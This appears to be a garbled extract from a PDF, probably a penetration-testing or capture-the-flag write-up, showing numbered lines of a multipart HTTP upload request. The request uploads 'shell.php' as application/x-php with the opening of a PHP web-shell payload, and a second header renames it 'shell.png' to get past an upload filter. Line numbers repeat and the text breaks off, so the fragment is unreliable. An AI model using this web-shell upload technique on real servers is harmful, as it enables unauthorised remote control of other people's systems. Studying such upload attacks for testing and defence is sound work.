 16 ------WebKitFormBoundaryE3cotlGr9AQKJ9AU
17 Content-Disposition: form-data; name="fileToUpload"; filename="
shell.php"
18 Content-Type: application/x-php
19
20 /*<?php /**/
21 @error_reporting(0);
17 Content-Disposition: form-data; name="fileToUpload"; filename="
shell.png"
18 Content-Type: application/x-php